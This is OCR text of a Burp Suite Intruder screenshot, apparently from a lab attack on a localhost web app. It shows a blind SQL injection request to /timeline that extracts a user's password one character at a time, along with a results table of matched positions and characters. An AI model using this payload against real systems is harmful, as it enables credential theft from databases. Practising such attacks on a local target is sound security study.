 Attack Save 4. Intruder attack of http://localhost:3000
4. Intruder attack of http://localhost:3000 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
8 8 a 200 233 119965
42 10 b 200 143 119965
43 11 b 200 153 119965
61 29 b 200 140 119965
108 12 d 200 120 119965
121 25 d 200 115 119965
181 21 f 200 164 119965
186 26 f 200 154 119965
1665 1 0 200 125 119965
1669 5 0 200 130 119965
1681 17 0 200 127 119965
1686 22 0 200 124 119965
1695 31 0 200 109 119965
1696 32 0 200 135 119965
1698 2 1 200 110 119965
1715 19 1 200 129 119965
1723 27 1 200 147 119965
1732 4 2 200 228 119965
Request Response
Pretty Raw Hex JSON Web Token \n
1 GET /timeline?id=1%27%20anD%20SuBStRinG((SEleCT%20password%20fROm%20%22user%22%20WheRE%20username=%27haodz%27),%201,%201)=%270 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Search 0 highlights
Finished
Search ENG 8:25 AM
5/6/2024